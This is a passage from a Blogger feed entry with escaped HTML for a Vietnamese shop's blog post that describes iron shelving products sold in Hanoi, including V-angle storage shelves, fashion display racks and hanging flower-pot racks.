gỗ\u0026nbsp;công nghiệp, mâm tôn, mâm meka, mâm tole,… bao quanh có gờ, mặt phía dưới mâm có sóng hộp chịu lực, nguyên liệu hoàn toàn mới 100% có nhiều loại dày mỏng khác nhau, được sơn tĩnh điện 2 lớp độ bền cao không xuống màu, bột sơn ngoại nhập theo tiêu chuẩn Châu Âu.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08pNW9uhIJG7lQEKy2R8IHHrV2g3stwKRb6BZ8XgBICwHImWmOKPzOvA4i13znaXxMZyEsSDPDjkbs4oAnY0Jk5KZPqDFGRq2bCv6KRoojA7ci7AuIK1JMAELiebIgT-d4XeTGTqy1rQ\/s1600\/ke-de-hang-v-lo-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt V lỗ đa năng\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08pNW9uhIJG7lQEKy2R8IHHrV2g3stwKRb6BZ8XgBICwHImWmOKPzOvA4i13znaXxMZyEsSDPDjkbs4oAnY0Jk5KZPqDFGRq2bCv6KRoojA7ci7AuIK1JMAELiebIgT-d4XeTGTqy1rQ\/s400\/ke-de-hang-v-lo-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCác sản phẩm kệ sắt V lỗ đa năng đươc sử dụng rộng rãi trong việc làm kệ chứa hàng, dùng trong siêu thị, cửa hàng tạp hóa, sắp xếp làm kệ hồ sơ văn phòng, làm kệ kho hàng hoá cho công ty, xí nghiệp, ki ốt,…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003EƯu điểm của kệ sắt v lỗ:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003C\/strong\u003EThiết kế đơn giản, để sử dụng\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDễ tháo lắp, dễ di chuyển\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EKhông rỉ, không phai màu sơn\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETăng giảm kích thước, số tầng tùy theo mục đích của người sử dụng\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt lắp ráp - Kệ sắt lắp ghép\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt lắp ráp được thiết kế theo kiểu kệ sắt vuông hình thoi kiểu dáng đẹp, phong cách hiện đại đa dạng. Đặc biệt, mặt kệ để sản phẩm có thể dùng bằng kiếng trong màu hoặc ván MDF có phủ keo màu, mica và nhôm Aluminium màu các loại.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKhung hình rõ ràng giúp sản phẩm được bắt mắt thích hợp với khách hàng có nhu cầu vận chuyển kệ đi xa hoặc các công ty doanh nghiệp tham gia hội chợ triển lãm trong và ngoài nước. Đồng thời, được thiết kế tiện sử dụng dễ di rời tháo ráp thay đổi kích thước khoảng cách của giữa các mâm kệ. Có cây v lỗ đa năng càng được sử dụng rộng rãi trong việc làm kệ chứa hàng.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPf-dOEmJB6PoEjjf9hDjSU0I35vGbQmzQBg62IqY22TSwfFc2Woi_gPGaDwTGOy98PbfHwoFeAL3LZi21q0JITISgr2f75IZtX6MuLd0PCmL7h78_RtZ7e1H5ga03HHn6kNz2kgVmMso\/s1600\/ke-sat-de-hang-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt lắp ráp - Kệ sắt lắp ghép\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPf-dOEmJB6PoEjjf9hDjSU0I35vGbQmzQBg62IqY22TSwfFc2Woi_gPGaDwTGOy98PbfHwoFeAL3LZi21q0JITISgr2f75IZtX6MuLd0PCmL7h78_RtZ7e1H5ga03HHn6kNz2kgVmMso\/s400\/ke-sat-de-hang-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003ENhững\u0026nbsp;ưu điểm của kệ sắt lắp ráp:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EKệ sắt có trọng lượng nhẹ, dễ dàng tháo ráp, điều chỉnh và di dời\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChống cháy, chống ẩm ướt, nấm mốc, được sơn tĩnh điện\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMặt kệ được thiết kế bằng ván gỗ hoặc mâm tôn\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChân kệ thiết kế thép V đục lỗ, đế kê bằng nhựa\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChứa được nhiều chủng loại hàng hóa\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EKhung kệ liên kết bulong dễ tháo ráp\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EĐa dạng kích cỡ và tải trọng lên đến 100kg\/tầng kệ.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt nghệ thuật\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSắt mỹ thuật là xu hướng mới trong trang trí nội ngoại thất hiện nay, với vẻ đẹp tối giản, độc đáo, mang tới cho không gian cảm giác hiện đại và nhẹ nhàng bởi tính chất ít mảng màu sắc, khi đó, đường nét và món đồ đi kèm sẽ trở thành trung tâm thu hút sự chú ý của mắt người nhìn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMẫu kệ sắt mỹ thuật rất đa dạng về thể loại như kệ báo, kệ khăn phòng tắm, kệ CD, sào quần áo ở nhà hoặc shop quần áo, …\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrghOEUc6UgsaWZ4Iv9bXbuwPdf_hbyJt99znEWClFBjawka_BpYBD3MqOm77fBY0-Mgfx-F0JUqEzgsDQCS1FtDxcdd4zYPHtdnzPdpnQUED4IrpVGyF9X7w4MTZGeIftpLmhxlcp5U\/s1600\/ke-sat-de-hang-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt nghệ thuật\" border=\"0\" data-original-height=\"677\" data-original-width=\"800\" height=\"337\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrghOEUc6UgsaWZ4Iv9bXbuwPdf_hbyJt99znEWClFBjawka_BpYBD3MqOm77fBY0-Mgfx-F0JUqEzgsDQCS1FtDxcdd4zYPHtdnzPdpnQUED4IrpVGyF9X7w4MTZGeIftpLmhxlcp5U\/s400\/ke-sat-de-hang-3.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDưới bàn tay và sự sáng tạo của những nhà thiết kế, chất liệu sắt thô ráp, khô cứng trở lên lãng mạn vì thế sắt mỹ thuật có thể kết hợp hài hòa với nhiều chất liệu khác nhau như mây, tre, gỗ… thậm chí cả nệm mút, kính…. Sắt mỹ thuật đẹp còn xuất hiện trong đường nét của những hoa văn cầu kỳ, tinh xảo… những sản phẩm sắt uốn nghệ thuật luôn tạo cảm giác tinh tế, độc đáo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNét đặc trưng của kệ sắt mỹ thuật chính là độ thẩm mỹ và độ bền theo thời gian đây là điều khác biệt của sắt nghệ thuật so với những vật liệu khác dùng trong nội ngoại thất\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSắt uốn mỹ thuật có cách trưng bày, thi công , tiện lợi hơn nhiều so với các loại vật liệu khác. Khách hàng có thể chọn lựa với những mẫu mã đa dạng\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt nghệ thuật là loại hình trang trí không chỉ phù hợp với những ngôi nhà có diện tích nhỏ mà còn là lựa chọn sáng suốt cho nhà biệt thự hay chung cư hiện đại. Sắt mỹ thuật có rất nhiều ưu điểm như giá thành khá hợp lý, dễ tạo dáng nên rất đa dạng về mẫu mã, thích hợp với nhiều không gian và phong cách trang trí khác nhau.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ thời trang\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSản phẩm giá kệ thời trang được sử dụng nhiều nhất trong các Shop thời trang, trưng bày quần áo, giầy dép,… nhờ đó mà kiểu dáng của kệ phải bắt mắt, không gỉ, sạch sẽ và sáng bóng. Kệ để hàng thời trang được\u0026nbsp;thiết kế và sản xuất từ những vật\u0026nbsp;liệu bằng inox, thép\u0026nbsp;không gỉ, mặt sáng lấp lánh, các loại gỗ tự nhiên, gỗ công nghiệp, sắt sơn tĩnh điện.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjESNrmkhdBQJxSEfEf4Nkq0PPahlAuzO-fPfv4XhZznaPv8rjS9a_Zf81ZYJO9pQoI19W7QFDMgZmj942kJwZtMJdmlaYV_GG-Fb5WkJCsZ3MWw5YWL_llaFh9EliZ_IKzKJ7RYTFsmM0\/s1600\/gia-ke-treo-quan-ao.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ thời trang\" border=\"0\" data-original-height=\"451\" data-original-width=\"600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjESNrmkhdBQJxSEfEf4Nkq0PPahlAuzO-fPfv4XhZznaPv8rjS9a_Zf81ZYJO9pQoI19W7QFDMgZmj942kJwZtMJdmlaYV_GG-Fb5WkJCsZ3MWw5YWL_llaFh9EliZ_IKzKJ7RYTFsmM0\/s400\/gia-ke-treo-quan-ao.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nMột số sản phẩm kệ thời trang đang HOT được tiêu thụ nhiều nhất hiện nay:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ thời trang bằng ống nước:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐược làm bằng ống nước kim loại mang đến độ bền cho sản phẩm cùng với thiết kế gọn gàng của sản phẩm sẽ tiết kiệm không gian nhà bạn, ví dụ như một số sản phẩm: giá kệ độc đáo bằng vòi nước, kệ ống nước treo tường zích zắc, mẫu giá kệ thời trang bằng ống nước, kệ ống nước thời trang cá tính, kệ ống nước thời trang, giá kệ ống nước độc đẹp rẻ, kệ shop thời trang bằng ống nước chỉ bạn mới có, giá kệ treo quần áo bằng ống nước,…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ trưng bày đa năng:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐây là loại kệ sử dụng được rất nhiều việc trong thu gọn đồ thời trang trong nhà bạn, bạn có thể dùng chúng trong việc treo quần áo, phụ kiện, giáy dép,… kệ trưng bày này còn được sử dụng nhiều trong các shop thời trang để trưng bày được nhiều sản phẩm của cửa hàng đồng thời cũng không làm mất đi tình đẹp và cá tính của kệ.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ trưng bày sản phẩm:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLoại kệ chuyên dụng cho việc trưng bày các sản phẩm chuyên biệt để trang trí thời trang, mang phong cách tươi trẻ làm sinh động góc trưng bày sản phẩm của bạn, đồng thời làm nổi bật những sản phẩm trong shop của bạn tạo sự bắt mắt cho khách hàng.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ chữ A:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ trông có vẻ đơn giản nhưng mang đến cho người sử dụng một dáng vẻ chắc chắn, không được bắt mắt lắm nhưng lại trưng bày được nhiều sản phẩm cho khách hàng dễ lựa chọn, loại kệ này cũng có thể dùng cho gia đình có nhiều người hoặc những người là tín đồ của thời trang. Các sản phẩm đi kèm: mô hình shop thời trang nam, kệ thời trang chữ A, kệ thời trang mang tính cách riêng của bạn,…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ sắt treo quần áo:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKết sắt sử dụng chất liệu chính là sắt nhưng có độ chống gỉ cao, giúp cho sản phẩm được bền hơn, kệ sawrsrt thường gọn nhẹ, dễ sử dụng cũng như trưng bày để quản bá sản phẩm. Kệ sắt treo quần áo được sử dụng nhiều trong các cửa hàng treo quần áo, chúng không được mềm mại như các loại kệ trưng bày nhưng lại mang sắc thái khỏe khoắn, năng động.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ inox thời trang:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLoại kệ được biết đến nhiều trong những năm gần đây với đa dạng các loại thiết kế sáng tạo cho các sản phẩm giá kệ thời trang của công ty khác nhau, nhưng với bên công ty chúng tôi thì không chỉ hướng đến dùng loại kệ này để treo quần áo mà còn tận dụng những khoảng trống của chúng để trưng bày những loại sản phẩm khác như là phụ kiện trang sức, giày dép, như vậy mặt hàng này sẽ đa dạng hơn so với các thiết kế bên ngoài một mặt là để cung cấp một sản phẩm mới lạ mặt khác để tiết kiệm không gian cho cửa hàng nếu bạn kinh doanh cửa hàng đa chủng loại.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ thời trang ống sắt tròn:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCùng với sự phát triển trong thiết kế thì loại kệ thời trang ống sắt tròn cũng là một lựa chọn tối ưu trong việc trưng bày các sản phẩm giá kệ thời trang, sinh động, sáng tạo, trẻ trung thi loại kệ này có thể đáp ứng được hoàn toàn công việc của bạn. Một shop thời trang ấn tương cho khách không thể thiếu loại kệ này.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt trồng rau\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt trồng rau được làm từ những thanh sắt chắc chắn và được phủ lớp sơn tĩnh điện chống han gỉ cho kệ gần, như có thể sử dụng mãi mãi, Kệ sẽ tận dụng khoảng không gian ở gần tường để trồng rau, trồng hoa nhằm tiết kiệm diện tích trồng rau; việc lắp ghép kệ rất đơn giản.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKeU0-qPoibi5FDBqCUcpaVKnc9Sw9aNeGCYNSV_axMeNqlkGjAVFf0GHtNPeY0LkTmXA1J_DXbwd-paHTzyMNh4kaYrT6rhBMEOLXjlL9hl0Ig5-VWQkEmWfL_SHA6la1Whiv9cirHBA\/s1600\/ke-sat-de-hang-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt trồng rau\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKeU0-qPoibi5FDBqCUcpaVKnc9Sw9aNeGCYNSV_axMeNqlkGjAVFf0GHtNPeY0LkTmXA1J_DXbwd-paHTzyMNh4kaYrT6rhBMEOLXjlL9hl0Ig5-VWQkEmWfL_SHA6la1Whiv9cirHBA\/s400\/ke-sat-de-hang-4.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ có thể lắp đặt cực kỳ dễ dàng ở mọi vị trí mà bạn mong mốn. Đo sau đó cắt đúng theo kích thước và lắp rất nhanh, chỉ mất 1 buổi là song khoảng 2 -3 h là hoàn thiện. Không phải hàn cứng và cố định vĩnh viễn nên nếu cần thiết kế lại có thể tháo ốc ra và thiết kế lại.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐộ dài rất là linh động và có thể nối lại nếu cần dài hơn. Lắp đặt vừa với bất cứ khoảng không gian nào ở trong ngôi nhà của bạn. Chỉ cần đo, rồi lấy máy cắt, cắt chúng ra thành từng đoạn mà bạn đã đo và tính toán. Sau đó dùng ốc và ke vuông để gép nối chúng lại với nhau tạo thành những tầng, những khối theo ý thích của riêng bạn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt treo chậu hoa\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNhững chiếc giá kệ sắt treo chậu hoa ban công này được làm bằng thép ống tròn chắc chắn, có thể treo móc trên bất cứ lan can ban công, hàng rào quanh nhà. Cách làm này có thể giúp tiết kiệm những khoảng không gian nhỏ nhất xung quanh nhà bạn, bạn có thể sở hữu ngay một chiếc chậu hoa treo tường cực đáng yêu. Ngoài ra những chiếc giá kệ sắt treo chậu hoa sẽ giúp tô điểm thêm ngôi nhà của bạn bởi cuộc sống văn minh luôn cần các sản phẩm sang trọng.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7ahC2_AA9Ik5jASRO3isWM9MZxicHzqTYwQ1M8PqrWKAq3YFn4VkkzvrJYJOFFApgsnhyqfdvrgqwg017z1QIrq4tz6jZ1t8lvHySxUbadHyFpfvAZjIdQWTwlmw5kmRIgxv-GQd3wQ\/s1600\/ke-sat-treo-chau-hoa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt treo chậu hoa\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7ahC2_AA9Ik5jASRO3isWM9MZxicHzqTYwQ1M8PqrWKAq3YFn4VkkzvrJYJOFFApgsnhyqfdvrgqwg017z1QIrq4tz6jZ1t8lvHySxUbadHyFpfvAZjIdQWTwlmw5kmRIgxv-GQd3wQ\/s400\/ke-sat-treo-chau-hoa.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGiá kệ sắt treo chậu hoa, chậu cây được làm từ những nguyên liệu đơn giản qua bàn tay của người thợ cơ khí trở nên nghệ thuật và đảm bảo an toàn trong quá trình sử dụng bởi sự chắc chắn và cứng cáp. Các loại chậu hoa treo tường có nhiều thiết kế khá phong phú và mới lạ, các bạn có thể đặt các loại chậu đặc biệt này một cách linh động theo sở thích và trí tưởng tượng để tự tạo cho mình không gian xanh giữa không trung tuyệt đẹp.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐặc điểm chung của tất cả các loại giá kệ này là thích hợp trồng các loại cây thân mềm, thân rủ, hoa dây leo mềm mại, giúp cây tự do phát triển, buông mình giữa không trung vô cùng hấp dẫn và duyên dáng như các loại dạ yến thảo, dừa cạn rủ, mười giờ , chuỗi ngọc….\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNgoài ra với giá kệ sắt treo chậu hoa bạn có thể để vào đó đủ thứ như chậu hoa, cây cảnh, chậu thông minh trồng hoa, trồng rau, có thể di chuyển chúng đến vị trí nào mà bạn muốn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt trang trí treo tường\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt trang trí treo tường có thể sử dụng để trang trí trong nhà hay trong các cửa hàng thể hiện tính thẩm mỹ cao trong cách bày trí của bạn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nChỉ đơn giản là những chiếc kệ nhỏ xinh xắn treo tường với màu sắc hài hòa, hay cầu kỳ hơn là những chiếc kệ có hoa văn thẩm mỹ, bạn cũng có thể làm mới ngôi nhà của mình. Không gian sống của bạn sẽ trở nên gần gũi với thiên nhiên hơn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrRTZc47V_gyCXRaCgA70_iIq5XGnY618c6zqEAu5TzoZuxXaHldmYUvRgWxpS_X38OrHMKXxdwV9Nc6oMQgBZqlj-jkK3or2Br28BBT-cowaOjfUXKGmvyZ_8pnCL5x-ciIobbDlU0MY\/s1600\/ke-sat-trang-tri-treo-tuong.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt trang trí treo tường\" border=\"0\" data-original-height=\"428\" data-original-width=\"470\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrRTZc47V_gyCXRaCgA70_iIq5XGnY618c6zqEAu5TzoZuxXaHldmYUvRgWxpS_X38OrHMKXxdwV9Nc6oMQgBZqlj-jkK3or2Br28BBT-cowaOjfUXKGmvyZ_8pnCL5x-ciIobbDlU0MY\/s320\/ke-sat-trang-tri-treo-tuong.png\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt treo tường có thể sử dụng để nâng đỡ những chậu hoa hay cây cảnh ngoài ra nó còn góp phần thu hút ánh nhìn của mọi người tạo nên sự ấn tượng riêng cho không gian căn phòng của bạn bởi những chiếc kệ sắt được làm từ sắt mỹ thuật với những nét hoa văn sắt được rèn uốn tỉ mỉ.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt để đồ dùng văn phòng\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt để hồ sơ văn phòng phổ biến là loại kệ sắt v lỗ đa năng, nó đáp ứng được mọi yêu cầu của bạn trong trưng bày từ mẫu mã sang trọng, chịu tải tốt, độ bền cao, linh hoạt trong sử dụng và tối ưu không gian, diện tích.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8aa53DEH73ZkrIbR5Ik6uCRwMsimi7IGbkCwMlTMHKd2GMZ0znSovBKVDXvCG-Ux0n2YXLZ7GDszOtGSIJ9npsDl-IVXBnL_1oXoJ-uGJrPcu2diKDfWReQqMprujJmOmDPI6R196cbs\/s1600\/gia-dung-ho-so.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt để đồ dùng văn phòng\" border=\"0\" data-original-height=\"371\" data-original-width=\"542\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8aa53DEH73ZkrIbR5Ik6uCRwMsimi7IGbkCwMlTMHKd2GMZ0znSovBKVDXvCG-Ux0n2YXLZ7GDszOtGSIJ9npsDl-IVXBnL_1oXoJ-uGJrPcu2diKDfWReQqMprujJmOmDPI6R196cbs\/s400\/gia-dung-ho-so.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ thép v lỗ với chiều dài phổ biến từ 1,5m, 2m, 2.4m, 3m, với các loại chất liệu V3x5cm, V4x6cm, V3x3cm, mâm tôn sơn tĩnh điện chống gỉ sét có các tăng cứng chịu lực. Màu sắc trắng và ghi,số tầng sàn, chiều rộng, chiều dài, độ dày tôn tùy theo yêu cầu của quý khách.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTrên đây là những loại kệ sắt để hàng, kệ để đồ thông phổ biến nhất đang được thị trường tại Hà Nội và miền Bắc ưa chuộng.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeDeHang24h.Com rất hi vọng bạn sẽ có thêm nhiều thông tin để lựa chọn được những loại kệ để hàng phù hợp.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3934288650803128209\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/cac-loai-ke-sat-tai-ha-noi-dep-pho-bien.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3934288650803128209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3934288650803128209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/cac-loai-ke-sat-tai-ha-noi-dep-pho-bien.html","title":"CÁC LOẠI KỆ SẮT 